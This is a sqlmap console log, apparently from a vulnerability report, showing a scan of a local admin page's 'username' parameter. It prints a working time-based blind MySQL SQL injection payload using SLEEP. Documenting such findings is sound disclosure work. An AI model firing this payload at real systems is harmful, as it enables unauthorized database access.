 1 C:\WINDOWS\SYSTEM...
d risk (1) values? [Y/n]
[16:58:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:58:09] [INFO] automatically extending ranges for UNION query injection technique tests as there i
s at least one other (potential) technique found
[16:58:09] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://localhost:8080/admin/admin/index?username=' AND (SELECT 1575 FROM (SELECT(SLEEP(5
)))LVwy) AND 'XSHF'='XSHF
---
[16:59:07] [INFO] the back-end DBMS is MySQL
[16:59:07] [WARNING] it is very important to not stress the network connection during usage of time-b
ased payloads to prevent potential disruptions
[16:59:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.0.12
[16:59:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[16:59:07] [INFO] fetched data logged to text files under 'C:\Users\Feng\AppData\Local\sqlmap\output\
localhost'
[16:59:07] [WARNING] your sqlmap version is outdated
[*] ending @ 16:59:07 /2025-03-28/
Feng in E:\tools\security\tools\web\sqlmap\sqlmapproject-sqlmap-be98781 selenium λ